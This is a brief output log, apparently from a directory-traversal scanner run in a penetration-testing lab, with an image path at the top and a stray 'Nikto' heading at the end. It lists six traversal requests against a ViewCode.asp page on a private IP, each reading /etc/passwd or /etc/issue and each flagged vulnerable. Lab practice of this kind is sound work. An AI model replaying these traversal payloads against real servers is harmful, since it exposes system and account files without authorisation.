 [=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
Links from Template
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?:80/../etc/passwd <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?:80/../etc/issue <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?:80/../../etc/passwd <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?:80/../../etc/issue <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?:80/../../../etc/passwd <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?:80/../../../etc/issue <- VULNERABLE!
Nikto
# Nikto